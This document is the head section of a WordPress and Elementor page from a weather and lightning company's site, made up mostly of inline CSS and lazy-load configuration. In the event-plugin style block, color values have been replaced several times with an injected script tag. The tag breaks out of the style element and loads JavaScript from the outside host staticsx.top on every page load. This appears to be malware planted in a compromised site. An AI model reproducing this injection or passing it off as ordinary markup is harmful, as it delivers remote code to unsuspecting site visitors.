#3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.meteorage.com/wp-content/uploads/2024/03/Mini-Logo-blanc-fond-bleu-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.meteorage.com/wp-content/uploads/2024/03/Mini-Logo-blanc-fond-bleu.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.meteorage.com/wp-content/uploads/2024/03/Mini-Logo-blanc-fond-bleu.png" />
<meta name="msapplication-TileImage" content="https://www.meteorage.com/wp-content/uploads/2024/03/Mini-Logo-blanc-fond-bleu.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.etn-speaker-item .etn-speaker-content{--wpr-bg-f0d4acd5-3ddf-462d-ab2b-2ac53b368379: url('https://www.meteorage.com/wp-content/plugins/wp-event-solution/build/css/chunks/images/shape.png');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-e59ad6c6-35e9-40af-8929-ab00bc426375: url('https://code.jquery.com/ui/1.13.2/themes/base/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-94ace9e4-5496-4274-971c-466a6124396a: url('https://code.jquery.com/ui/1.13.2/themes/base/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-e22d7031-a618-4cf2-a136-21e1e044287f: url('https://code.jquery.com/ui/1.13.2/themes/base/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-d4a15e7d-32b6-4fce-b08e-540654948726: url('https://code.jquery.com/ui/1.13.2/themes/base/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-33f3738c-d24b-4f95-b7bd-78ebbd66d6e0: url('https://code.jquery.com/ui/1.13.2/themes/base/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-6e05fee8-7a3b-4cb2-8893-a084d86014dd: url('https://code.jquery.com/ui/1.13.2/themes/base/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-f656fb61-4d98-4357-ae85-0259320135da: url('https://code.jquery.com/ui/1.13.2/themes/base/images/ui-icons_777777_256x240.png');}.lang-switch-col select{--wpr-bg-4972d33a-95b3-4f45-9f6e-3cc377ecd9a6: url('https://www.meteorage.com/wp-content/themes/images/down-arrow-yellow.svg');}.banner-sec .bg-image::before{--wpr-bg-d8049ce0-a7a0-4407-a1a5-18cd7d88f924: url('https://www.meteorage.com/wp-content/themes/meteor/images/banner-overlay.webp');}.banner-sec .bg-video::before{--wpr-bg-cf57a4d1-60c6-4bb8-83f2-4adacde92482: url('https://www.meteorage.com/wp-content/themes/meteor/images/banner-overlay.webp');}.counter-type-1 .country-data-wrapper .card-counter select{--wpr-bg-7784f0af-fb4c-4ca4-a98c-561eb5f1b046: url('https://www.meteorage.com/wp-content/themes/meteor/images/down-arrow-yellow.svg');}.counter-type-2 .country-data-wrapper .card-counter select{--wpr-bg-f337435e-f6e3-44dd-9414-73e07c519611: url('https://www.meteorage.com/wp-content/themes/meteor/images/down-arrow-yellow.svg');}.resource-filter-form-wrapper .term-item-wrapper select.select-type-1,.resource-filter-form-wrapper .term-item-wrapper select.bilan-country,.resource-filter-form-wrapper .term-item-wrapper select.press-sector{--wpr-bg-7d109386-461e-4a78-b60c-cdc37c31a64b: url('https://www.meteorage.com/wp-content/themes/meteor/images/angle-down-solid.svg');}.offer-filter-form-wrapper .term-item-wrapper select.select-type-1,.offer-filter-form-wrapper .term-item-wrapper select.job-filter{--wpr-bg-19243500-3dc2-4e9c-b927-d553c5d324e6: url('https://www.meteorage.com/wp-content/themes/meteor/images/angle-down-solid.svg');}.contact-form-wrapper .wpcf7-form-control-wrap select.wpcf7-form-control{--wpr-bg-fc9238e6-9874-43e2-a81e-8070e1e1cd93: url('https://www.meteorage.com/wp-content/themes/meteor/images/angle-down-solid.svg');}.wpcf7-list-item-label::before{--wpr-bg-48d10824-b806-4ff0-b439-ce45e5d5176b: url('https://www.meteorage.com/wp-content/themes/meteor/images/blue-check.svg');}.header-outer .top-containr .user-card ul.menu .type-button a{--wpr-bg-2b5b43af-24c5-4c0d-b782-02fd32417e0f: url('https://www.meteorage.com/wp-content/themes/meteor/images/cart-icon-svg.svg');}.header-outer .top-containr .user-card ul.menu .type-button a:hover{--wpr-bg-d002ccdc-a2a4-49c0-9f2b-3060dc4de674: url('https://www.meteorage.com/wp-content/themes/meteor/images/cart-icon-black.svg');}.lightning-country-filter{--wpr-bg-edcd7189-497a-4cda-951f-3c90dffd1f92: url('https://www.meteorage.com/wp-content/themes/meteor/images/angle-down-solid.svg');}.elementor-view-stacked .ube-icon-box-wrapper .elementor-icon{--wpr-bg-41716979-a465-4dc6-98d7-f53f4d015e94: url('https://www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/images/iconalt.svg');}.elementor-view-framed .ube-icon-box-wrapper .elementor-icon:after{--wpr-bg-d55126b0-e7c4-48c2-8dca-32a402a55d50: url('https://www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/images/iconalt.svg');}.elementor-31215 .elementor-element.elementor-element-1067d6cd:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-1067d6cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-10727dc8-6cd5-40a5-84b2-101f55ac5a67: url('https://www.meteorage.com/wp-content/uploads/2024/04/Thunderstorm-Citadium-scaled.jpg');}.elementor-31215 .elementor-element.elementor-element-4103887e:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-4103887e > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d146b841-971a-4115-9505-a353df834bb7: url('https://www.meteorage.com/wp-content/uploads/2024/03/Group-16671.webp');}.elementor-31215 .elementor-element.elementor-element-3250f24:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-3250f24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-8e0b1488-7a7e-47fa-9277-508de41293d0: url('https://www.meteorage.com/wp-content/uploads/2024/03/mision-hero-bg.webp');}.rll-youtube-player .play{--wpr-bg-6689ad73-b12e-48ee-9a34-d11bc4e4e4d8: url('https://www.meteorage.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.hero-bg{--wpr-bg-c2b9905a-151f-4e74-b895-9c4e1140b174: url('https://www.meteorage.com/wp-content/uploads/2024/03/Group-16670-768x240.webp');}.hero-bg{--wpr-bg-b3e9b696-dae7-4e4a-802c-0160ecf32ac7: url('https://www.meteorage.com/wp-content/uploads/2024/03/Group-16670-768x240.webp');}.hero-bg{--wpr-bg-905a7372-9e01-42bb-a0d5-0a5627e41be8: url('https://www.meteorage.com/wp-content/uploads/2024/03/Group-16670.webp');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".etn-speaker-item .etn-speaker-content","style":".etn-speaker-item .etn-speaker-content{--wpr-bg-f0d4acd5-3ddf-462d-ab2b-2ac53b368379: url('https:\/\/www.meteorage.com\/wp-content\/plugins\/wp-event-solution\/build\/css\/chunks\/images\/shape.png');}","hash":"f0d4acd5-3ddf-462d-ab2b-2ac53b368379","url":"https:\/\/www.meteorage.com\/wp-content\/plugins\/wp-event-solution\/build\/css\/chunks\/images\/shape.png"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-e59ad6c6-35e9-40af-8929-ab00bc426375: url('https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_444444_256x240.png');}","hash":"e59ad6c6-35e9-40af-8929-ab00bc426375","url":"https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-94ace9e4-5496-4274-971c-466a6124396a: url('https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_444444_256x240.png');}","hash":"94ace9e4-5496-4274-971c-466a6124396a","url":"https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-e22d7031-a618-4cf2-a136-21e1e044287f: url('https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_555555_256x240.png');}","hash":"e22d7031-a618-4cf2-a136-21e1e044287f","url":"https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-d4a15e7d-32b6-4fce-b08e-540654948726: url('https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_ffffff_256x240.png');}","hash":"d4a15e7d-32b6-4fce-b08e-540654948726","url":"https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-33f3738c-d24b-4f95-b7bd-78ebbd66d6e0: url('https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_777620_256x240.png');}","hash":"33f3738c-d24b-4f95-b7bd-78ebbd66d6e0","url":"https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-6e05fee8-7a3b-4cb2-8893-a084d86014dd: url('https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_cc0000_256x240.png');}","hash":"6e05fee8-7a3b-4cb2-8893-a084d86014dd","url":"https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-f656fb61-4d98-4357-ae85-0259320135da: url('https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_777777_256x240.png');}","hash":"f656fb61-4d98-4357-ae85-0259320135da","url":"https:\/\/code.jquery.com\/ui\/1.13.2\/themes\/base\/images\/ui-icons_777777_256x240.png"},{"selector":".lang-switch-col select","style":".lang-switch-col select{--wpr-bg-4972d33a-95b3-4f45-9f6e-3cc377ecd9a6: url('https:\/\/www.meteorage.com\/wp-content\/themes\/images\/down-arrow-yellow.svg');}","hash":"4972d33a-95b3-4f45-9f6e-3cc377ecd9a6","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/images\/down-arrow-yellow.svg"},{"selector":".banner-sec .bg-image","style":".banner-sec .bg-image::before{--wpr-bg-d8049ce0-a7a0-4407-a1a5-18cd7d88f924: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/banner-overlay.webp');}","hash":"d8049ce0-a7a0-4407-a1a5-18cd7d88f924","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/banner-overlay.webp"},{"selector":".banner-sec .bg-video","style":".banner-sec .bg-video::before{--wpr-bg-cf57a4d1-60c6-4bb8-83f2-4adacde92482: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/banner-overlay.webp');}","hash":"cf57a4d1-60c6-4bb8-83f2-4adacde92482","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/banner-overlay.webp"},{"selector":".counter-type-1 .country-data-wrapper .card-counter select","style":".counter-type-1 .country-data-wrapper .card-counter select{--wpr-bg-7784f0af-fb4c-4ca4-a98c-561eb5f1b046: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/down-arrow-yellow.svg');}","hash":"7784f0af-fb4c-4ca4-a98c-561eb5f1b046","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/down-arrow-yellow.svg"},{"selector":".counter-type-2 .country-data-wrapper .card-counter select","style":".counter-type-2 .country-data-wrapper .card-counter select{--wpr-bg-f337435e-f6e3-44dd-9414-73e07c519611: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/down-arrow-yellow.svg');}","hash":"f337435e-f6e3-44dd-9414-73e07c519611","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/down-arrow-yellow.svg"},{"selector":".resource-filter-form-wrapper .term-item-wrapper select.select-type-1,.resource-filter-form-wrapper .term-item-wrapper select.bilan-country,.resource-filter-form-wrapper .term-item-wrapper select.press-sector","style":".resource-filter-form-wrapper .term-item-wrapper select.select-type-1,.resource-filter-form-wrapper .term-item-wrapper select.bilan-country,.resource-filter-form-wrapper .term-item-wrapper select.press-sector{--wpr-bg-7d109386-461e-4a78-b60c-cdc37c31a64b: url('https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/angle-down-solid.svg');}","hash":"7d109386-461e-4a78-b60c-cdc37c31a64b","url":"https:\/\/www.meteorage.com\/wp-content\/themes\/meteor\/images\/angle-down-solid.svg"},{"selector":".offer-filter-form-wrapper .term-item-wrapper select.select-type-1,.offer-filter-form-wrapper 